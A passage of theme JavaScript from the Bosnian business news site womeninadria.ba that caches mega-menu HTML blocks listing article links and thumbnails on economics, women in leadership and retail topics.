                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/corina-rodriguez-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost\/\"  rel=\"bookmark\" title=\"Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost\">Dvije liderke se bore za budu\u0107nost Venecuele i Trampovu naklonost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\">Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda\/\"  rel=\"bookmark\" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\">Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\">Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\">Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xiaomi sjajna ponuda po\u010dinje!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Xiaomi sjajna ponuda po\u010dinje!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" title=\"Xiaomi sjajna ponuda po\u010dinje!\">Xiaomi sjajna ponuda po\u010dinje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 